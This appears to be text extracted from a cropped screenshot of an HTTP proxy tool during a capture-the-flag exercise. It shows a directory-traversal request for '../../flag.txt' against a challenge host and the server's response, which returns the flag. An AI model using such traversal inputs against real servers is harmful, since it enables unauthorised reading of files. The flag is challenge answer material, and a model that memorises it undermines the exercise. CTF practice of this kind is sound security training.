 Pretty Raw Render \n Actions
./../../flag.txt HTTP/1.1
50.node3.buuoj.cn
0; Win64; x64) AppleWebKit/537.36
Safari/537.36
tion/xml;q=0.9,image/avif,image/we
ned-exchange;v=b3;q=0.9
a250.node3.buuoj.cn/admin.html
a400-178f9390790350; _ga=
c9680e494db87d86d58ba6875c59419;
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Fri, 07 May 2021 01:55:27 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 43
6 Connection: close
7 Accept-Length: 43
8 Accept-Ranges: bytes
9 Cache-Control: no-store, no-cache, must-revalidate
10 Content-Disposition: attachment; filename=../../../../flag
11 Content-Encoding: none
12 Content-Transfer-Encoding: binary
13 Expires: 0
14 Pragma: no-cache
15 X-Powered-By: PHP/7.0.33
16
17 flag{ee436dda-6433-4eac-9e21-67262aa40287}
18